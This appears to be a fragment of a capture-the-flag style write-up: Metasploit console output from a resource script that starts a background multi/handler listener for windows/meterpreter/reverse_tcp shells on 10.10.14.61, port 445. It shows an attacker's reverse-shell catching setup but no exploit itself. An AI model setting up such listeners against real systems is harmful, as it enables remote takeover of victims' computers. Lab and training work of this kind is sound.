 [*] Processing arkham.rc for ERB directives.
resource (arkham.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (arkham.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (arkham.rc)> set LHOST 10.10.14.61
LHOST ⇒ 10.10.14.61
resource (arkham.rc)> set LPORT 445
LPORT ⇒ 445
resource (arkham.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (arkham.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.61:445
msf6 exploit(multi/handler) >